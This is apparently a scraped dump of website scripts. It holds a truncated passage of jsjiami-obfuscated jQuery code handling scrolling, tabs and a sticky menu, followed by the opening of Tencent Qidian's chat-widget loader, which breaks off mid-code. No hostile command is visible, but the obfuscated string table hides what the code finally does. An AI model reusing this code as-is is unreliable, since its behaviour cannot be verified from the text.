_0x5c396a[_0x3c5a('‮37e','\x6b\x7a\x64\x41')](_0x720c45,_0x4394e0);}};if(_0x5c396a[_0x3c5a('‫37f','\x40\x6b\x59\x67')](_0x5c396a[_0x3c5a('‫380','\x51\x5e\x44\x62')],_0x5c396a[_0x3c5a('‫381','\x6f\x77\x71\x54')])){_0x5c396a[_0x3c5a('‮382','\x7a\x47\x44\x5e')]($,_0x5c396a[_0x3c5a('‮383','\x29\x6a\x63\x4c')])[_0x3c5a('‮2b1','\x62\x42\x58\x28')](function(){if(_0x5c396a[_0x3c5a('‫384','\x66\x57\x76\x21')](_0x5c396a[_0x3c5a('‫385','\x43\x72\x41\x6d')],_0x5c396a[_0x3c5a('‮386','\x77\x6c\x73\x53')])){return;}else{_0x5c396a[_0x3c5a('‫387','\x62\x28\x42\x79')]($,this)[_0x3c5a('‮388','\x79\x6e\x59\x66')]()[_0x3c5a('‫389','\x6b\x45\x65\x23')](function(){var _0xa8f6c6={'\x61\x65\x46\x45\x76':_0x1a22c9[_0x3c5a('‫38a','\x6b\x45\x65\x23')]};if(_0x1a22c9[_0x3c5a('‮38b','\x6f\x77\x71\x54')](_0x1a22c9[_0x3c5a('‮38c','\x4a\x71\x49\x5e')],_0x1a22c9[_0x3c5a('‮38d','\x5b\x77\x69\x4c')])){var _0x42d679={'\x79\x4c\x61\x44\x42':_0xa8f6c6[_0x3c5a('‫38e','\x71\x61\x4d\x39')]};that[_0x3c5a('‫38f','\x66\x6d\x54\x51')]=function(_0x57d88f){var fFxTzi=_0x42d679[_0x3c5a('‫390','\x6a\x6d\x41\x4c')][_0x3c5a('‮391','\x4a\x71\x49\x5e')]('\x7c'),gFDpWG=0x0;while(!![]){switch(fFxTzi[gFDpWG++]){case'\x30':_0x399e44[_0x3c5a('‮392','\x6b\x7a\x64\x41')]=_0x57d88f;continue;case'\x31':_0x399e44[_0x3c5a('‫393','\x70\x79\x33\x34')]=_0x57d88f;continue;case'\x32':_0x399e44[_0x3c5a('‮394','\x62\x28\x42\x79')]=_0x57d88f;continue;case'\x33':return _0x399e44;case'\x34':_0x399e44[_0x3c5a('‫395','\x4c\x78\x69\x38')]=_0x57d88f;continue;case'\x35':var _0x399e44={};continue;case'\x36':_0x399e44[_0x3c5a('‫396','\x57\x68\x68\x48')]=_0x57d88f;continue;case'\x37':_0x399e44[_0x3c5a('‮397','\x62\x42\x58\x28')]=_0x57d88f;continue;case'\x38':_0x399e44[_0x3c5a('‫398','\x57\x48\x49\x49')]=_0x57d88f;continue;}break;}}(_00);}else{var _0x4b283b=_0x1a22c9[_0x3c5a('‮399','\x6e\x39\x4a\x37')]($,this)[_0x3c5a('‮39a','\x66\x57\x76\x21')](_0x1a22c9[_0x3c5a('‫39b','\x69\x23\x5a\x21')]);var _0x1246ed=_0x1a22c9[_0x3c5a('‫39c','\x24\x68\x62\x34')]($,_0x1a22c9[_0x3c5a('‫39d','\x37\x41\x7a\x6c')])[_0x3c5a('‫39e','\x36\x4b\x4f\x2a')](_0x1a22c9[_0x3c5a('‮39f','\x62\x28\x42\x79')]);var _0x3a1d68=_0x1a22c9[_0x3c5a('‮3a0','\x6d\x5e\x67\x4d')]($,_0x1a22c9[_0x3c5a('‫3a1','\x7a\x47\x44\x5e')]('\x2e',_0x4b283b))[_0x3c5a('‮3a2','\x35\x58\x5d\x49')]()[_0x3c5a('‮3a3','\x29\x6a\x63\x4c')];_0x1a22c9[_0x3c5a('‫3a4','\x70\x79\x33\x34')]($,_0x1a22c9[_0x3c5a('‫3a5','\x70\x79\x33\x34')])[_0x3c5a('‮3a6','\x29\x6a\x63\x4c')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x3a1d68},0x320);}});}});cps[_0x3c5a('‮3a7','\x6a\x6d\x41\x4c')][_0x3c5a('‮3a8','\x6f\x77\x71\x54')]();}else{var _0x4587dc=_0x1a22c9[_0x3c5a('‮3a9','\x36\x4b\x4f\x2a')]($,this)[_0x3c5a('‫3aa','\x36\x4b\x4f\x2a')](_0x1a22c9[_0x3c5a('‫3ab','\x65\x46\x2a\x42')]);var _0x296bbd=_0x1a22c9[_0x3c5a('‫3ac','\x40\x6b\x59\x67')]($,_0x1a22c9[_0x3c5a('‮3ad','\x57\x48\x49\x49')])[_0x3c5a('‫3ae','\x29\x6a\x63\x4c')](_0x1a22c9[_0x3c5a('‫3af','\x63\x6c\x50\x69')]);var _0x37ff27=_0x1a22c9[_0x3c5a('‫39c','\x24\x68\x62\x34')]($,_0x1a22c9[_0x3c5a('‮3b0','\x52\x30\x24\x21')]('\x2e',_0x4587dc))[_0x3c5a('‮3b1','\x35\x30\x5e\x26')]()[_0x3c5a('‮3b2','\x6f\x77\x71\x54')];_0x1a22c9[_0x3c5a('‫3b3','\x57\x68\x68\x48')]($,_0x1a22c9[_0x3c5a('‮3b4','\x6b\x7a\x64\x41')])[_0x3c5a('‮3b5','\x5b\x77\x69\x4c')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x37ff27},0x320);}},'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':function(_0x4d2048){var _0x525f38={'\x79\x77\x6d\x56\x42':function(_0x3f0307,_0x20317b){return _0x5c396a[_0x3c5a('‮3b6','\x36\x4b\x4f\x2a')](_0x3f0307,_0x20317b);},'\x5a\x6f\x69\x56\x77':_0x5c396a[_0x3c5a('‫3b7','\x35\x58\x5d\x49')],'\x4d\x6e\x43\x54\x4c':function(_0x13def5,_0x30242b){return _0x5c396a[_0x3c5a('‫3b8','\x5b\x77\x69\x4c')](_0x13def5,_0x30242b);},'\x52\x7a\x4b\x6d\x50':function(_0x337070,_0x253045){return _0x5c396a[_0x3c5a('‫3b9','\x4a\x71\x49\x5e')](_0x337070,_0x253045);},'\x74\x7a\x46\x42\x67':_0x5c396a[_0x3c5a('‫3ba','\x79\x6a\x64\x45')],'\x4c\x75\x66\x64\x6a':function(_0x221fc9,_0x88465e){return _0x5c396a[_0x3c5a('‫3b9','\x4a\x71\x49\x5e')](_0x221fc9,_0x88465e);},'\x4e\x69\x6d\x4e\x4a':_0x5c396a[_0x3c5a('‮3bb','\x66\x57\x76\x21')],'\x59\x56\x75\x49\x78':function(_0x11e709,_0x35f0cb){return _0x5c396a[_0x3c5a('‫3bc','\x6b\x7a\x64\x41')](_0x11e709,_0x35f0cb);},'\x69\x4c\x72\x71\x71':function(_0x3a51c3,_0x2146a9){return _0x5c396a[_0x3c5a('‫3bd','\x57\x48\x49\x49')](_0x3a51c3,_0x2146a9);},'\x6f\x72\x52\x4c\x4e':_0x5c396a[_0x3c5a('‮3be','\x77\x6c\x73\x53')],'\x42\x6c\x6f\x68\x72':function(_0x51eb67,_0x25fb4f){return _0x5c396a[_0x3c5a('‫3bf','\x70\x79\x33\x34')](_0x51eb67,_0x25fb4f);},'\x6b\x76\x59\x54\x4f':_0x5c396a[_0x3c5a('‫3c0','\x35\x5d\x68\x73')],'\x4c\x51\x71\x55\x46':_0x5c396a[_0x3c5a('‮3c1','\x40\x6b\x59\x67')]};if(_0x5c396a[_0x3c5a('‫3c2','\x64\x25\x6f\x74')](_0x5c396a[_0x3c5a('‮3c3','\x64\x25\x6f\x74')],_0x5c396a[_0x3c5a('‮3c4','\x51\x5e\x44\x62')])){var _0x4d2048=_0x5c396a[_0x3c5a('‫3bd','\x57\x48\x49\x49')]($,_0x5c396a[_0x3c5a('‮3c5','\x62\x42\x58\x28')]);var _0x4df847=_0x5c396a[_0x3c5a('‮3c6','\x66\x57\x76\x21')]($,_0x5c396a[_0x3c5a('‫3c7','\x62\x42\x58\x28')]);var _0x7c5d6a=_0x4d2048[_0x3c5a('‫3c8','\x79\x6a\x64\x45')]()[_0x3c5a('‮3c9','\x77\x6c\x73\x53')];var _0x2a6764=new Array();var _0x48c270=0x0;_0x4d2048[_0x3c5a('‮3ca','\x6d\x5e\x67\x4d')]('\x6c\x69')[_0x3c5a('‮3cb','\x35\x5d\x68\x73')](function(_0x500d86){liobj=_0x5c396a[_0x3c5a('‮3cc','\x77\x6c\x73\x53')]($,_0x5c396a[_0x3c5a('‮3cd','\x35\x30\x5e\x26')]('\x2e',_0x5c396a[_0x3c5a('‮3ce','\x24\x68\x62\x34')]($,this)[_0x3c5a('‮3cf','\x69\x23\x5a\x21')](_0x5c396a[_0x3c5a('‮3d0','\x71\x61\x4d\x39')])));_0x2a6764[_0x500d86]=_0x5c396a[_0x3c5a('‫3d1','\x5e\x6a\x59\x31')](liobj[_0x3c5a('‫3d2','\x6b\x7a\x64\x41')]()[_0x3c5a('‫3d3','\x40\x6b\x59\x67')],0x7d);_0x48c270=_0x500d86;});_0x2a6764[_0x5c396a[_0x3c5a('‮3d4','\x36\x4b\x4f\x2a')](_0x48c270,0x1)]=0xf423f;var _0x24af95=_0x2a6764[_0x3c5a('‫3d5','\x4c\x78\x69\x38')];_0x5c396a[_0x3c5a('‮3b6','\x36\x4b\x4f\x2a')]($,window)[_0x3c5a('‫3d6','\x6d\x5e\x67\x4d')](_0x5c396a[_0x3c5a('‮3d7','\x4c\x78\x69\x38')],function(){var _0x492e72=_0x5c396a[_0x3c5a('‫3d8','\x38\x79\x4f\x6a')]($,this)[_0x3c5a('‫3d9','\x35\x30\x5e\x26')]();if(_0x5c396a[_0x3c5a('‫3da','\x63\x6c\x50\x69')](_0x492e72,_0x7c5d6a)){_0x4df847[_0x3c5a('‫3db','\x43\x72\x41\x6d')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x5c396a[_0x3c5a('‫3dc','\x38\x79\x4f\x6a')]});_0x4d2048[_0x3c5a('‫3dd','\x79\x6e\x59\x66')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x5c396a[_0x3c5a('‫3de','\x6f\x77\x71\x54')],'\x6c\x65\x66\x74':_0x5c396a[_0x3c5a('‮3df','\x49\x24\x57\x57')],'\x74\x6f\x70':_0x5c396a[_0x3c5a('‮3e0','\x35\x58\x5d\x49')],'\x72\x69\x67\x68\x74':_0x5c396a[_0x3c5a('‮3e1','\x62\x42\x58\x28')]});_0x4d2048[_0x3c5a('‮3e2','\x57\x68\x68\x48')]('\x6c\x69')[_0x3c5a('‮3e3','\x43\x72\x41\x6d')](_0x5c396a[_0x3c5a('‫3e4','\x66\x57\x76\x21')]);for(i=0x0;_0x5c396a[_0x3c5a('‫3e5','\x71\x61\x4d\x39')](i,_0x24af95);i++){if(_0x5c396a[_0x3c5a('‫3e6','\x79\x6e\x59\x66')](_0x5c396a[_0x3c5a('‫3e7','\x6b\x7a\x64\x41')],_0x5c396a[_0x3c5a('‮3e8','\x6b\x45\x65\x23')])){_0x525f38[_0x3c5a('‮3e9','\x35\x30\x5e\x26')]($,this)[_0x3c5a('‫3ea','\x56\x4c\x78\x6f')](_0x525f38[_0x3c5a('‮3eb','\x31\x52\x36\x38')],_0x525f38[_0x3c5a('‫3ec','\x5e\x6a\x59\x31')](_0x525f38[_0x3c5a('‮3ed','\x7a\x47\x44\x5e')]($,this)[_0x3c5a('‮2ea','\x4a\x71\x49\x5e')](_0x525f38[_0x3c5a('‫3ee','\x70\x79\x33\x34')]),href));}else{if(_0x5c396a[_0x3c5a('‫3ef','\x51\x7a\x6f\x4a')](_0x492e72,_0x2a6764[i])&&_0x5c396a[_0x3c5a('‮3f0','\x57\x48\x49\x49')](_0x492e72,_0x2a6764[_0x5c396a[_0x3c5a('‮1d7','\x57\x48\x49\x49')](i,0x1)])){if(_0x5c396a[_0x3c5a('‫3f1','\x6e\x39\x4a\x37')](_0x5c396a[_0x3c5a('‮3f2','\x37\x5b\x25\x67')],_0x5c396a[_0x3c5a('‫3f3','\x72\x78\x72\x77')])){var _0x328cd3=fn[_0x3c5a('‮3f4','\x24\x68\x62\x34')](context,arguments);fn=null;return _0x328cd3;}else{_0x4d2048[_0x3c5a('‮4b','\x40\x6b\x59\x67')]('\x6c\x69')['\x65\x71'](i)[_0x3c5a('‮325','\x79\x6e\x59\x66')](_0x5c396a[_0x3c5a('‮3f5','\x5e\x6a\x59\x31')]);}}}}}else{if(_0x5c396a[_0x3c5a('‮3f6','\x6a\x6d\x41\x4c')](_0x5c396a[_0x3c5a('‮3f7','\x69\x23\x5a\x21')],_0x5c396a[_0x3c5a('‮3f8','\x49\x24\x57\x57')])){_0x4df847[_0x3c5a('‫3f9','\x72\x78\x72\x77')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x5c396a[_0x3c5a('‫3fa','\x62\x42\x58\x28')]});_0x4d2048[_0x3c5a('‮3fb','\x51\x5e\x44\x62')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x5c396a[_0x3c5a('‮3fc','\x35\x23\x35\x6f')],'\x6c\x65\x66\x74':_0x5c396a[_0x3c5a('‫3fd','\x5b\x77\x69\x4c')],'\x74\x6f\x70':_0x5c396a[_0x3c5a('‫3fe','\x4a\x71\x49\x5e')],'\x72\x69\x67\x68\x74':_0x5c396a[_0x3c5a('‮3ff','\x52\x30\x24\x21')]});}else{_0x525f38[_0x3c5a('‫400','\x5e\x6a\x59\x31')]($,this)[_0x3c5a('‫401','\x57\x48\x49\x49')]('\x6c\x69')[_0x3c5a('‫402','\x64\x25\x6f\x74')](_0x525f38[_0x3c5a('‫403','\x35\x30\x5e\x26')]);_0x525f38[_0x3c5a('‫404','\x64\x25\x6f\x74')]($,this)[_0x3c5a('‮405','\x62\x28\x42\x79')](_0x525f38[_0x3c5a('‮406','\x62\x28\x42\x79')]);var _0x4c18cd=_0x525f38[_0x3c5a('‮407','\x24\x68\x62\x34')]($,_0x525f38[_0x3c5a('‫408','\x72\x78\x72\x77')])[_0x3c5a('‮3a7','\x6a\x6d\x41\x4c')](this);_0x525f38[_0x3c5a('‫409','\x36\x4b\x4f\x2a')]($,_0x525f38[_0x3c5a('‫40a','\x35\x23\x35\x6f')](_0x525f38[_0x3c5a('‫40b','\x40\x6b\x59\x67')],_0x4c18cd))[_0x3c5a('‫40c','\x39\x2a\x21\x78')]()[_0x3c5a('‮40d','\x52\x30\x24\x21')](_0x525f38[_0x3c5a('‮40e','\x24\x68\x62\x34')])[_0x3c5a('‫36f','\x64\x25\x6f\x74')]();}}});}else{that[array[0x0][0x0]][array[0x0][0x2]][array[0x0][0x4]]=that[array[0x0][0x0]][array[0x0][0x2]][array[0x0][0x4]];}}}};_0x5c396a[_0x3c5a('‮40f','\x4c\x78\x69\x38')]($,_0x5c396a[_0x3c5a('‫410','\x57\x48\x49\x49')])[_0x3c5a('‫411','\x66\x57\x76\x21')](function(){if(_0x5c396a[_0x3c5a('‮412','\x37\x5b\x25\x67')](_0x5c396a[_0x3c5a('‫413','\x7a\x47\x44\x5e')],_0x5c396a[_0x3c5a('‮414','\x36\x33\x37\x66')])){_0x5c396a[_0x3c5a('‫415','\x6b\x7a\x64\x41')]($,_0x5c396a[_0x3c5a('‮416','\x40\x6b\x59\x67')])[_0x3c5a('‫417','\x77\x6c\x73\x53')]();}else{e[_0x3c5a('‫418','\x37\x41\x7a\x6c')]();}});_0x5c396a[_0x3c5a('‮419','\x29\x6a\x63\x4c')]($,document)['\x6f\x6e'](_0x5c396a[_0x3c5a('‫41a','\x6d\x5e\x67\x4d')],_0x5c396a[_0x3c5a('‮41b','\x52\x30\x24\x21')],function(_0x22d625){var _0x4827d5={'\x65\x4a\x76\x63\x75':function(_0x14074c,_0x42fedb){return _0x5c396a[_0x3c5a('‮41c','\x51\x7a\x6f\x4a')](_0x14074c,_0x42fedb);},'\x42\x77\x45\x6b\x6c':function(_0x3bdeee,_0x5d3121){return _0x5c396a[_0x3c5a('‮41d','\x31\x52\x36\x38')](_0x3bdeee,_0x5d3121);},'\x45\x43\x50\x6d\x69':function(_0x3238a6,_0x399045){return _0x5c396a[_0x3c5a('‮41e','\x36\x4b\x4f\x2a')](_0x3238a6,_0x399045);},'\x49\x79\x5a\x74\x42':function(_0x536d34,_0x3e9255){return _0x5c396a[_0x3c5a('‫41f','\x62\x28\x42\x79')](_0x536d34,_0x3e9255);}};if(_0x5c396a[_0x3c5a('‫420','\x38\x79\x4f\x6a')](_0x5c396a[_0x3c5a('‮421','\x35\x58\x5d\x49')],_0x5c396a[_0x3c5a('‮422','\x39\x2a\x21\x78')])){_0x5c396a[_0x3c5a('‫423','\x31\x52\x36\x38')]($,_0x5c396a[_0x3c5a('‮424','\x4a\x71\x49\x5e')])[_0x3c5a('‮425','\x56\x4c\x78\x6f')](_0x5c396a[_0x3c5a('‮426','\x36\x33\x37\x66')]);if(_0x5c396a[_0x3c5a('‮427','\x43\x72\x41\x6d')](window[_0x3c5a('‫428','\x31\x52\x36\x38')][_0x3c5a('‫429','\x51\x7a\x6f\x4a')],0x400)){_0x22d625[_0x3c5a('‫42a','\x4c\x28\x76\x61')]();}}else{window[_0x3c5a('‫42b','\x24\x68\x62\x34')][_0x3c5a('‫42c','\x71\x61\x4d\x39')]=_0x4827d5[_0x3c5a('‫42d','\x79\x6a\x64\x45')](_0x4827d5[_0x3c5a('‮42e','\x39\x2a\x21\x78')](_0x4827d5[_0x3c5a('‮42f','\x69\x23\x5a\x21')](window[_0x3c5a('‫307','\x35\x5d\x68\x73')][_0x3c5a('‫430','\x36\x33\x37\x66')],'\x2f\x2f'),window[_0x3c5a('‮431','\x70\x79\x33\x34')][_0x3c5a('‮432','\x43\x72\x41\x6d')]),window[_0x3c5a('‫1ac','\x77\x6c\x73\x53')][_0x3c5a('‮433','\x6f\x77\x71\x54')]?_0x4827d5[_0x3c5a('‫434','\x66\x6d\x54\x51')]('\x3a',window[_0x3c5a('‮435','\x35\x30\x5e\x26')][_0x3c5a('‮436','\x43\x21\x53\x25')]):'');}});_0x5c396a[_0x3c5a('‮437','\x31\x52\x36\x38')]($,_0x5c396a[_0x3c5a('‫438','\x38\x79\x4f\x6a')])[_0x3c5a('‮1a3','\x35\x58\x5d\x49')](function(){_0x5c396a[_0x3c5a('‫439','\x64\x25\x6f\x74')]($,_0x5c396a[_0x3c5a('‮43a','\x36\x4b\x4f\x2a')])[_0x3c5a('‮43b','\x79\x6e\x59\x66')](_0x5c396a[_0x3c5a('‮43c','\x36\x4b\x4f\x2a')]);});if(_0x5c396a[_0x3c5a('‮43d','\x72\x78\x72\x77')](_0x5c396a[_0x3c5a('‮419','\x29\x6a\x63\x4c')]($,_0x5c396a[_0x3c5a('‫43e','\x65\x46\x2a\x42')])[_0x3c5a('‮62','\x63\x6c\x50\x69')],0x0)){var _0x11bb1e=_0x5c396a[_0x3c5a('‮43f','\x77\x6c\x73\x53')]($,_0x5c396a[_0x3c5a('‫440','\x39\x2a\x21\x78')]),_0x353650=null;if(_0x5c396a[_0x3c5a('‫441','\x64\x25\x6f\x74')](_0x5c396a[_0x3c5a('‫442','\x39\x2a\x21\x78')]($,_0x5c396a[_0x3c5a('‮443','\x4c\x28\x76\x61')])[_0x3c5a('‫444','\x36\x4b\x4f\x2a')],0x0)){if(_0x5c396a[_0x3c5a('‫445','\x6b\x7a\x64\x41')](_0x5c396a[_0x3c5a('‮446','\x36\x33\x37\x66')],_0x5c396a[_0x3c5a('‫447','\x29\x6a\x63\x4c')])){return!0x0;}else{_0x353650=_0x5c396a[_0x3c5a('‮448','\x6a\x6d\x41\x4c')]($,_0x5c396a[_0x3c5a('‮449','\x79\x6e\x59\x66')]);}}_0x5c396a[_0x3c5a('‫44a','\x62\x42\x58\x28')](setTimeout,function(){var _0x17c439={'\x45\x75\x73\x62\x65':function(_0x225f2f,_0x4b052d){return _0x5c396a[_0x3c5a('‮44b','\x6e\x39\x4a\x37')](_0x225f2f,_0x4b052d);},'\x64\x73\x54\x72\x6d':_0x5c396a[_0x3c5a('‫44c','\x35\x5d\x68\x73')],'\x71\x54\x64\x62\x45':_0x5c396a[_0x3c5a('‫44d','\x43\x72\x41\x6d')],'\x6a\x64\x4e\x41\x59':_0x5c396a[_0x3c5a('‫44e','\x77\x6c\x73\x53')],'\x54\x44\x62\x46\x6a':function(_0x13b64b,_0x2d4bf9){return _0x5c396a[_0x3c5a('‫44f','\x7a\x47\x44\x5e')](_0x13b64b,_0x2d4bf9);},'\x4d\x49\x78\x6e\x63':_0x5c396a[_0x3c5a('‫450','\x4c\x28\x76\x61')],'\x6c\x6f\x54\x58\x67':_0x5c396a[_0x3c5a('‮451','\x56\x4c\x78\x6f')],'\x4f\x70\x76\x7a\x62':_0x5c396a[_0x3c5a('‮452','\x70\x79\x33\x34')]};if(_0x5c396a[_0x3c5a('‮453','\x79\x6e\x59\x66')](_0x5c396a[_0x3c5a('‫454','\x6a\x6d\x41\x4c')],_0x5c396a[_0x3c5a('‫455','\x4a\x71\x49\x5e')])){_0x17c439[_0x3c5a('‮456','\x35\x5d\x68\x73')]($,_0x17c439[_0x3c5a('‫457','\x37\x41\x7a\x6c')])[_0x3c5a('‫458','\x29\x6a\x63\x4c')](function(){var _0x4d2e8e={'\x6f\x66\x48\x75\x4e':function(_0x32a9f9,_0x26eb99){return _0x17c439[_0x3c5a('‮459','\x77\x6c\x73\x53')](_0x32a9f9,_0x26eb99);},'\x73\x6f\x6c\x69\x41':_0x17c439[_0x3c5a('‫45a','\x6a\x6d\x41\x4c')],'\x70\x47\x58\x4a\x46':function(_0x39e148,_0x5eb157){return _0x17c439[_0x3c5a('‮45b','\x57\x68\x68\x48')](_0x39e148,_0x5eb157);},'\x58\x4c\x71\x53\x65':_0x17c439[_0x3c5a('‫45c','\x39\x2a\x21\x78')],'\x42\x74\x45\x48\x77':_0x17c439[_0x3c5a('‫45d','\x56\x4c\x78\x6f')],'\x56\x67\x6a\x74\x6f':function(_0x3bb409,_0xa8aae9){return _0x17c439[_0x3c5a('‫45e','\x36\x33\x37\x66')](_0x3bb409,_0xa8aae9);},'\x6d\x47\x4a\x54\x69':_0x17c439[_0x3c5a('‫45f','\x72\x78\x72\x77')]};_0x17c439[_0x3c5a('‮460','\x38\x79\x4f\x6a')]($,this)[_0x3c5a('‮461','\x64\x25\x6f\x74')]()[_0x3c5a('‮462','\x6d\x5e\x67\x4d')](function(){var _0x272cef=_0x4d2e8e[_0x3c5a('‫463','\x66\x6d\x54\x51')]($,this)[_0x3c5a('‫464','\x62\x28\x42\x79')](_0x4d2e8e[_0x3c5a('‫465','\x49\x24\x57\x57')]);var _0x4b7314=_0x4d2e8e[_0x3c5a('‫466','\x35\x23\x35\x6f')]($,_0x4d2e8e[_0x3c5a('‫467','\x71\x61\x4d\x39')])[_0x3c5a('‮468','\x5b\x77\x69\x4c')](_0x4d2e8e[_0x3c5a('‫469','\x57\x68\x68\x48')]);var _0x1ab6a7=_0x4d2e8e[_0x3c5a('‮46a','\x5e\x6a\x59\x31')]($,_0x4d2e8e[_0x3c5a('‮46b','\x49\x24\x57\x57')]('\x2e',_0x272cef))[_0x3c5a('‫46c','\x7a\x47\x44\x5e')]()[_0x3c5a('‫46d','\x6d\x5e\x67\x4d')];_0x4d2e8e[_0x3c5a('‮46a','\x5e\x6a\x59\x31')]($,_0x4d2e8e[_0x3c5a('‮46e','\x51\x7a\x6f\x4a')])[_0x3c5a('‮46f','\x43\x72\x41\x6d')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x1ab6a7},0x320);});});cps[_0x3c5a('‮470','\x29\x6a\x63\x4c')][_0x3c5a('‮471','\x31\x52\x36\x38')]();}else{if(_0x353650){if(_0x5c396a[_0x3c5a('‫472','\x24\x68\x62\x34')](_0x5c396a[_0x3c5a('‫473','\x4c\x78\x69\x38')],_0x5c396a[_0x3c5a('‮474','\x64\x25\x6f\x74')])){_0x353650[_0x3c5a('‫475','\x37\x41\x7a\x6c')](0x3e8);}else{_0x353650=_0x17c439[_0x3c5a('‫476','\x5b\x77\x69\x4c')]($,_0x17c439[_0x3c5a('‫477','\x6b\x7a\x64\x41')]);}}_0x11bb1e[_0x3c5a('‮478','\x72\x78\x72\x77')](0x3e8);}},0x5dc);_0x5c396a[_0x3c5a('‮479','\x31\x52\x36\x38')](setTimeout,function(){_0x11bb1e[_0x3c5a('‮47a','\x71\x61\x4d\x39')](0x3e8,function(){if(_0x353650){if(_0x5c396a[_0x3c5a('‫47b','\x6a\x6d\x41\x4c')](_0x5c396a[_0x3c5a('‫47c','\x4c\x28\x76\x61')],_0x5c396a[_0x3c5a('‮47d','\x35\x30\x5e\x26')])){_0x353650[_0x3c5a('‮47e','\x35\x5d\x68\x73')](0x3e8);}else{array[a][b]=c;}}});},0xbb8);}_0x5c396a[_0x3c5a('‮47f','\x35\x30\x5e\x26')]($,_0x5c396a[_0x3c5a('‫480','\x4c\x78\x69\x38')])[_0x3c5a('‫481','\x4c\x78\x69\x38')](function(){_0x5c396a[_0x3c5a('‫482','\x63\x6c\x50\x69')]($,this)[_0x3c5a('‫483','\x63\x6c\x50\x69')]('\x6c\x69')[_0x3c5a('‮31','\x79\x6e\x59\x66')](_0x5c396a[_0x3c5a('‮484','\x5e\x6a\x59\x31')]);_0x5c396a[_0x3c5a('‫485','\x79\x6e\x59\x66')]($,this)[_0x3c5a('‫486','\x4c\x28\x76\x61')](_0x5c396a[_0x3c5a('‮487','\x4c\x28\x76\x61')]);var _0x278ae7=_0x5c396a[_0x3c5a('‫488','\x36\x4b\x4f\x2a')]($,_0x5c396a[_0x3c5a('‫489','\x6d\x5e\x67\x4d')])[_0x3c5a('‮48a','\x7a\x47\x44\x5e')](this);_0x5c396a[_0x3c5a('‮48b','\x39\x2a\x21\x78')]($,_0x5c396a[_0x3c5a('‮48c','\x38\x79\x4f\x6a')](_0x5c396a[_0x3c5a('‮48d','\x56\x4c\x78\x6f')],_0x278ae7))[_0x3c5a('‫48e','\x63\x6c\x50\x69')]()[_0x3c5a('‫48f','\x35\x30\x5e\x26')](_0x5c396a[_0x3c5a('‮490','\x62\x42\x58\x28')])[_0x3c5a('‫491','\x26\x35\x43\x6a')]();});$[_0x3c5a('‮492','\x6b\x7a\x64\x41')](_0x5c396a[_0x3c5a('‮493','\x35\x58\x5d\x49')]);});function one(){var _0x221bd0={'\x45\x53\x74\x4f\x6d':function(_0x570759,_0x4a7516){return _0x570759(_0x4a7516);},'\x6c\x73\x64\x57\x43':_0x3c5a('‫494','\x36\x4b\x4f\x2a')};_0x221bd0[_0x3c5a('‮495','\x7a\x47\x44\x5e')]($,_0x221bd0[_0x3c5a('‫496','\x26\x35\x43\x6a')])[_0x3c5a('‮497','\x6d\x5e\x67\x4d')]();}setTimeout(onclick=_0x3c5a('‮498','\x35\x5d\x68\x73'),0x7d0);function start1(){var _0x24e8cb={'\x4a\x71\x59\x6a\x61':function(_0x57335b,_0x4dbd72){return _0x57335b(_0x4dbd72);},'\x65\x61\x50\x42\x75':_0x3c5a('‮499','\x62\x28\x42\x79')};_0x24e8cb[_0x3c5a('‮49a','\x6a\x6d\x41\x4c')]($,_0x24e8cb[_0x3c5a('‮49b','\x66\x57\x76\x21')])[_0x3c5a('‫36f','\x64\x25\x6f\x74')]();};_0xodr='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp.qiye.qq.com/qidian/3009137831/931611f2a5a69e0801ff3cddc9520bcb
body_size: 15068
content:
(function(global){
    if(global.__WPAV2){
        return;
    }

   
    var flag1 = 21848,
        flag2 = 1,
        flag3 = 1,
        flag_loaded = 28,
        reportCgi = 'http://report.huatuo.qq.com/report.cgi';

    if (location.protocol.indexOf('https') !== -1) {
        reportCgi = 'https://report.huatuo.qq.com/report.cgi';
    }

    var platform = 'pc',
        ua = navigator.userAgent;

    if (/(?:iphone|ipad|ipod)/i.test(ua)) {
        platform = 'ios';
    } else if(/android/i.test(ua)) {
        platform = 'android';
    }

    var 
        env = global.__WPAENV || 'production', 
        version = '4.1.0',  
  
        protocol = 'https:',
        hostMap = {
            development: 'dev',
            test: 'oa'
        },

      

        staticBase = global.__WPASTATICBASE,

        host = protocol + '//' + (hostMap[env] || '') + 'wp.qiye.qq.com',
        base = global.__WPABASE || host,

        apiBase = global.__WPABAPIASE || host + '/api',
        stack = [],
        apiStack = [],
        tmpEventBucket = {},
        charset = 'utf-8'; 

    if (!staticBase) {
        if (env === 'development') {
            staticBase = 'https://dev.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        } else if (env === 'test') {
            staticBase = 'https://oa.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        } else {
            staticBase = 'https://bqq.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        }

    }
    

    var doc = document,
        head = doc.head || doc.getElementsByTagName("head")[0] || doc.documentElement,
        baseElement = head.getElementsByTagName("base")[0],
        currentlyAddingScript;

    function fetch(uri) {
        var node = doc.createElement("script"),
            sTime;

        node.charset = charset;
        node.async = true;
        node.src = uri;
        node.id = 'LBFnode';

        currentlyAddingScript = node;

        node.onload = node.onreadystatechange = function() {
            if(!this.readyState || this.readyState=='loaded' || this.readyState=='complete') {
                var eTime = +new Date(),
                    timeCost = eTime - sTime;
            }
        };

        sTime = +new Date();
        baseElement ?
            head.insertBefore(node, baseElement) :
            head.appendChild(node);

        currentlyAddingScript = null;
    }

    function getScriptPosition() {
        var scripts = document.getElementsByTagName('script');
        return scripts.length > 0 ? scripts[scripts.length - 1] : null;
    }


    var exports = global.__WPAV2 = {
        version: version,

        base: base,

        staticBase: staticBase,

        apiBase: apiBase,

        env: env,

        protocol: protocol,

        create: function(data){
            data.scriptPosition = getScriptPosition();
            stack.push(data);
        },

        on: function(type, cb){
            tmpEventBucket[type] ?
                tmpEventBucket[type].push(cb) :
                tmpEventBucket[type] = [cb];
        },

        api: function(){
            apiStack.push(arguments);
        },

        ready: function(onReady){
            exports.on('load', onReady);
        },

        getScriptPosition: getScriptPosition,

        _stack: stack,

        _apiStack: apiStack,

